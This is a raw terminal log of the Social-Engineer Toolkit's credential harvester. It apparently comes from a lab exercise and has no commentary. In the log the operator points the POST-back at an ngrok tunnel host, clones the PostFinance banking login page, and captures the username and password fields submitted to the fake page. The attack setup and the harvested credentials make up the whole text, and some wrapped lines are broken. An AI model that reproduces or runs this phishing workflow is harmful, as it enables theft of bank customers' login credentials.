 set:webattack> IP address for the POST back in Harvester/Tabnabbing [172.24.50.21]:a305-193-134-219-71.ngrok.io
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
Ts on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
127.0.0.1 - - [07/Apr/2022 17:15:59] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [07/Apr/2022 17:16:01] "GET /ef/public/cc/pics/statistics.gif?s=https://gaps.heig-vd.ch/consultation/in
de/jscripts/jquery-1.11.0.min.js,https://wayf.switch.ch/SWITCHaai/WAYF/embedded-wayf.js,https://www.postfinance.ch/ap
/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=1234567
POSSIBLE PASSWORD FIELD FOUND: p_passw=Mon+mot+de+passe+est+se
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.